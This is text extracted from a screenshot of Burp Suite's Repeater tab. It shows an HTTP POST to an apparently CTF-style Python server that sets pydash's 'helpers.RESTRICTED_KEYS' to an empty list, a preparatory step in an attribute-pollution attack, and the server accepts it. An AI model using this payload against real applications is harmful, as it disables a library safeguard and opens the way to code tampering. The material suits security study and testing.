 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.2 - 临时项目 - licensed to Delete
不多就在每一天
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < > 目标: http://39.106.16.204:47369
请求
美化 Raw Hex \n
1 POST /setValue?name=pydash HTTP/1.1
2 Host: 39.106.16.204:47369
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0 Content-Type: application/json
1 Content-Length: 59
2
3 {
4 "path":"helpers.RESTRICTED_KEYS",
5 "value":"[]"
6 }
7
8
9
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Date: Mon, 24 Mar 2025 16:24:26 GMT
3 Server: WSGIServer/0.2 CPython/3.12.9
4 Content-Length: 3
5 Content-Type: text/html; charset=UTF-8
6
7 yes
Inspector
请求属性 2
请求查询参数 1
请求cookies 0
请求头 10
响应头 4